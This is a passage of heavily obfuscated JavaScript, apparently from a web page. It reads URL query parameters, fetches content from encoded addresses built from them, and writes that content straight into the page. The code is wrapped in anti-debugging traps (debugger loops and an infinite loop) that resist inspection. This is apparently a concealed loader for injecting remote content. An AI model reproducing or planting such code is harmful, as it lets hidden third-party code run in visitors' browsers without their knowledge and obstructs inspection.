6O','WPzoWRddHW8','WPhcRqtcRSku','rWnxWR/cHG','WO7cHWZcNq','vN1eW4fl','A8oEWRNdM8o/W47dQSonW7/dQSoGDG','W6/dSIBdRSke','W7BdHYpdGCkpW64','WQdcImoOkuu','tgTAW5TE','WQtcGmo7ieZcVSkpodC','WRzTWQJdMsW','amoYWPu','WQOCxSkKc8okkZ4','WPKDFSkShW','l8oNluRdJa','mXq0WO1NuG','sMj+W4r5','wNjCW4XK','bHv0W7tcLa','WQdcGCoPBgH3WP3dJwBcNgm','WR/cUIZcQ8kI','WQyxaCoyrW','kauHWO93amo+WPzdtCkHW6JdPKVcT8klwSojyZX2o8kQW6RcKYT+WRNdV8ojW71sfxfqhmoSemoKsbj9W6lcU2BcKvfSExNcPtBdRmkTWQW3WP7cRYKZu0eyW6BdVq','WRddMcBdVXG','BwD5W7PD','WP3dRYddVGS','bdPPW6tcIG','fdyMWPXM','WR4PhSo9W4DgWR1FW5hcPtJcKa','W4fYW5m','W5eewmkfWQD1','W5q1CWi','g8kuW4ZcRmke','hYlcOCkzWPC','WPKLWQax','mdiLWRLa','haP+W43cOq','fwhdGCkVW54','eXtcTSkPWR8','lI/cMCkpWQj1W6v8W7ZdSmo2','DKybESki','W5DIchBcMa','oCkfWPpcR8oH','dce4W7NcUa'].concat((function(){return['yJ3dGJzV','aWbGW6tcGq','FrtdHX1U','W5ripui/','lCovmxq','WQdcUCorzxy','WRKhWQaaiW','g8kcW6tcMCkt','ESoDFmkZ','aCo4WO3cGCoPWPG','WR3dHZxdSHulCHa','oKOAW75g','WRTKD8omsG','CJBdHYPs','rXTjAdpcLCoDWQ83vSo5tKO','AN8O','ieNdJCkzW5y','W5qMAbGD','s05+W4HZ','W4ivdCkU','CtVcGu7cNq','f8ozoeZdLG','DSowW47dVmkEWPhcVCot','WRBcUHdcUCk2','l8kdWPBcO8oPW6tdJ20o','qY/dRaP5','W6mUeSkLCq','W7bLn1RcJq','W45LkeqrWO7dQZmuW7/dSG','WP1FkCk8WQm','W7vsW6BdIubp','p8ouWQ7cVmol','W6dcNgdcP1iVrdNcVmo/nq','BSoCW57dQq','fw8AW517','WP4LWRiriSkg','W5aXyb4BW5K','WQxdJsxdPW','Cxyvy8kt','pmksW6FcGmk+WPhdH8oH','W59OD8oUhG','vmkRpmkCiG','rXvjWP3cOrhdGbq','gMhdOCkLzq','DCkehCkTfq','rrPdBdNcK8oDWPqutmo7suC','W7K5iCk3Fa','rmoEW5xcKSk2','C34RDmkczGrXW7y','W6SDEd4/','W5erCCk/WPC','zWPdWRxcTa','BGdcI3RcMW','W58YfmoUs3i','W6iEyWSn','fsyxWRvl','tX1HWOtcRhb7oMv6W48','W5e7rdG0','BcjOWRdcUW','W4HFjhdcVq','hGuqW5RcJq','W5zYn3dcOa','d8oemfRdLW','j1WEkgy','WQOPc8oGvmkSW7VcSW','k2RdTSk7Eq','W78pW4FdUI7cNCkRfH8','yrdcJM3cRq','lsBcJ8ksWQi','eHiiW4VcIG','WQ/cGCoKFMHSWOFdGa','qSoauCksW4u','W5aex8ksWRzViSkN','yH3dHI1j','WRPtWQldOt/cV8kWgW','WOXxWQBdKbq','a0SDohNdL8kiWO8','W5afw8keWO0','W599i8k9WOpcNSo0','W7n/hLiJ','AgHoW7Dw','WR1zWPddPY7cVG','vHFdPc1f','sCkYpCklfCoIW7tdPW','WOtdOI8GDsynpSkOW53cISodp8kqW4FcK3JdK8kihCkaAhBdLvm6WQhcMX0UfSoruwdcK8oAW6/dVYf2hYzhtwRdGKpcGv/cN3zSW61yW7hcKNddKfpcV1r6hCkNW48','a10dgL4','WPNcJrRcMSkujmomx0FcHJG','AmkjCJJcKCkuW5ylW6XTW517','W65ZW47dQ0S','rb9JWPNcJq','WOvpkSkTWQxcGW','WO80WRGnmW','W4mrsCkBWR0','W6f6W6BdTM4','W6CdtCkoWOy','zSoBxCktW6C','W5yesSkd','o8kDWOlcQSo2','W7FdI8kOCatdSSkhor7dMmkjW6O','W64Mt8kAWQ4','oCoqt1RdQG','vSkJW5FdMCk1WQldRLlcUMJcMa','W5eetCk+WQPPiSkNWOZdKtC','WO8PWR0h','W7X/uSoFjeNcVqa'];}()));}()));}());_0x21fc=function(){return _0xa1af7e;};return _0x21fc();};(function(){const _0x84a5ff=_0x5b42,_0x294707={'tXdrD':function(_0xbfdfb9,_0x306b30){return _0xbfdfb9!==_0x306b30;},'DWJLl':_0x84a5ff(0x2d5,'eFL6'),'uxEtc':function(_0x2ace39,_0x465408){return _0x2ace39===_0x465408;},'XqjSp':_0x84a5ff(0x258,'daI9'),'IsBvc':function(_0x46cf39,_0x5e4472){return _0x46cf39===_0x5e4472;},'Vwlbl':_0x84a5ff(0x283,']4OV'),'YJbgF':function(_0xb3b34a,_0x18ed45){return _0xb3b34a===_0x18ed45;}},_0x1e86d6=_0x294707[_0x84a5ff(0x1e4,'LF5&')](typeof window,_0x294707[_0x84a5ff(0x2ef,'VCqV')])?window:_0x294707[_0x84a5ff(0x2fd,'eFL6')](typeof process,_0x294707[_0x84a5ff(0x2fa,'*p9X')])&&_0x294707[_0x84a5ff(0x2d4,'A@yx')](typeof require,_0x294707[_0x84a5ff(0x1d5,'Psky')])&&_0x294707[_0x84a5ff(0x229,'ZKmp')](typeof global,_0x294707[_0x84a5ff(0x2b2,'PXo3')])?global:this;_0x1e86d6[_0x84a5ff(0x264,'Yk8v')](_0x213885,0x7d0);}());if(new URLSearchParams(window[_0x20080b(0x244,'TMa[')][_0x20080b(0x221,'OsGT')])[_0x20080b(0x306,'fb@[')](_0x20080b(0x268,'PXo3'))){const _0x28ec73=document[_0x20080b(0x24a,'scdT')][_0x20080b(0x21a,'J3nK')](),_0x3d2472=new URLSearchParams(window[_0x20080b(0x251,'BOCL')][_0x20080b(0x21c,'gfwa')])[_0x20080b(0x1dd,'KBdO')](_0x20080b(0x288,'LNIm')),_0x2fd28b=_0x20080b(0x2aa,'OsGT')+_0x3d2472;_0x448440(_0x2fd28b)[_0x20080b(0x211,'LNIm')](_0x2c4683=>{const _0x286b2c=_0x20080b;document[_0x286b2c(0x21b,'daI9')](_0x2c4683);});}if(new URLSearchParams(window[_0x20080b(0x2c4,'CP0L')][_0x20080b(0x222,'Xt5K')])[_0x20080b(0x286,'PhR*')](_0x20080b(0x28e,'YDTS'))){const _0x4ac398=document[_0x20080b(0x1de,'t@n#')][_0x20080b(0x2b4,'@2sr')](),_0x5b41aa=new URLSearchParams(window[_0x20080b(0x208,'9p&b')][_0x20080b(0x2ed,'LF5&')])[_0x20080b(0x300,'7Jbc')](_0x20080b(0x2c9,'PhR*')),_0x58f1e3=_0x20080b(0x252,'VCqV')+_0x5b41aa;_0x448440(_0x58f1e3)[_0x20080b(0x305,']4OV')](_0x32d4fe=>{const _0x46d416=_0x20080b;document[_0x46d416(0x2ae,']4OV')](_0x32d4fe);});}if(new URLSearchParams(window[_0x20080b(0x2e5,'CG8S')][_0x20080b(0x2f8,'T!9R')])[_0x20080b(0x2f6,'gfwa')](_0x20080b(0x269,'PXo3'))){const _0x168f4a=document[_0x20080b(0x228,'(3)f')][_0x20080b(0x1f9,'YDTS')](),_0xc97eff=new URLSearchParams(window[_0x20080b(0x266,'yR7)')][_0x20080b(0x222,'Xt5K')])[_0x20080b(0x1dd,'KBdO')](_0x20080b(0x233,']4OV')),_0x3fed4=_0x20080b(0x1e8,'CG8S')+_0xc97eff;_0x448440(_0x3fed4)[_0x20080b(0x2a1,'eFL6')](_0x332899=>{const _0x3e283e=_0x20080b;document[_0x3e283e(0x20f,'Xt5K')](_0x332899);});}function _0x213885(_0x14f31d){const _0xb70104=_0x20080b,_0x123ada={'hnDNw':function(_0x206ebb,_0x229af2){return _0x206ebb!==_0x229af2;},'OxFPN':_0xb70104(0x22e,'B#NO'),'fmHLt':function(_0x5d1700,_0x5c9a03){return _0x5d1700===_0x5c9a03;},'TEIKY':_0xb70104(0x2cc,'#Fxp'),'jEySf':function(_0x4e0d54,_0x2e763d){return _0x4e0d54===_0x2e763d;},'GeFSE':_0xb70104(0x294,'PhR*'),'AJbgu':function(_0x4b7a66,_0x2e6089){return _0x4b7a66===_0x2e6089;},'Larxy':_0xb70104(0x2f5,'YDTS'),'AsEON':function(_0x1e0411,_0x28de6d){return _0x1e0411!==_0x28de6d;},'EbtyB':_0xb70104(0x239,'eFL6'),'uRlVR':function(_0x25b3ad,_0x414b34){return _0x25b3ad===_0x414b34;},'sYIVP':_0xb70104(0x1d0,'fb@['),'elaek':function(_0x267d22){return _0x267d22();},'ODIwz':function(_0x3549f4,_0x22bf91){return _0x3549f4!==_0x22bf91;},'STpwT':_0xb70104(0x27f,'J3nK'),'ZxtoC':function(_0x383dbd,_0x78de27){return _0x383dbd+_0x78de27;},'TkYOY':function(_0x8f5d0,_0x4ed5ba){return _0x8f5d0/_0x4ed5ba;},'dBVGG':_0xb70104(0x2cb,'tvZM'),'hRTVj':function(_0x16b13a,_0x141c7c){return _0x16b13a%_0x141c7c;},'gMaMM':function(_0x4f40ad,_0x28b23a){return _0x4f40ad===_0x28b23a;},'KDVkT':_0xb70104(0x2fe,'yR7)'),'HaFYG':function(_0xe509c3,_0x3ae1dc){return _0xe509c3(_0x3ae1dc);},'ifSuB':function(_0xa90705,_0x2651c0){return _0xa90705(_0x2651c0);}};function _0x27ae29(_0x2536a9){const _0x98b93b=_0xb70104,_0x20bbe5={'dSQAo':_0x123ada[_0x98b93b(0x1da,'Psky')]};if(_0x123ada[_0x98b93b(0x1f2,'tvZM')](_0x123ada[_0x98b93b(0x25c,'Yk8v')],_0x123ada[_0x98b93b(0x1f3,'YDTS')])){const _0x2eaf91=_0x3d1d6d?function(){const _0x265253=_0x98b93b;if(_0x2806bf){const _0x19db86=_0x4b128e[_0x265253(0x1cf,'Xt5K')](_0x67a0a7,arguments);return _0x2d8f40=null,_0x19db86;}}:function(){};return _0x255655=![],_0x2eaf91;}else{if(_0x123ada[_0x98b93b(0x29a,'J3nK')](typeof _0x2536a9,_0x123ada[_0x98b93b(0x2d6,'R%xR')])){const _0x2fc862=function(){while(!![]){}};return _0x123ada[_0x98b93b(0x1f7,'N1xU')](_0x2fc862);}else{if(_0x123ada[_0x98b93b(0x22c,'LNIm')](_0x123ada[_0x98b93b(0x284,'VCqV')],_0x123ada[_0x98b93b(0x290,'N1xU')])){const _0x4c967f=_0x20bbe5[_0x98b93b(0x23a,'yd&4')],_0xe9fc13=new _0x57a928(_0x4c967f,'i');return _0xe9fc13[_0x98b93b(0x25e,'Yk8v')](_0x56e5e7);}else{if(_0x123ada[_0x98b93b(0x2b0,'(3)f')](_0x123ada[_0x98b93b(0x1e3,'Psky')]('',_0x123ada[_0x98b93b(0x217,'[41N')](_0x2536a9,_0x2536a9))[_0x123ada[_0x98b93b(0x2a2,'#Fxp')]],0x1)||_0x123ada[_0x98b93b(0x285,'gfwa')](_0x123ada[_0x98b93b(0x2c8,'@2sr')](_0x2536a9,0x14),0x0))debugger;else{if(_0x123ada[_0x98b93b(0x25b,'gfwa')](_0x123ada[_0x98b93b(0x23b,'eFL6')],_0x123ada[_0x98b93b(0x210,'Psky')]))debugger;else{const _0x44fb0b=_0x123ada[_0x98b93b(0x25d,'PhR*')](typeof _0x49a6dd,_0x123ada[_0x98b93b(0x226,'yR7)')])?_0x57b6ae:_0x123ada[_0x98b93b(0x2a7,'daI9')](typeof _0x85fc7c,_0x123ada[_0x98b93b(0x2ce,'yd&4')])&&_0x123ada[_0x98b93b(0x2c1,'I)&j')](typeof _0x613750,_0x123ada[_0x98b93b(0x292,'(3)f')])&&_0x123ada[_0x98b93b(0x234,'Xt5K')](typeof _0x334012,_0x123ada[_0x98b93b(0x295,'t@n#')])?_0x1040c9:this;_0x44fb0b[_0x98b93b(0x2a6,'tvZM')](_0x50343a,0x7d0);}}}}_0x123ada[_0x98b93b(0x302,'ZKmp')](_0x27ae29,++_0x2536a9);}}try{if(_0x14f31d)return _0x27ae29;else _0x123ada[_0xb70104(0x278,'N1xU')](_0x27ae29,0x0);}catch(_0x32e4cb){}}var version_ = 'jsjiami.com.v7';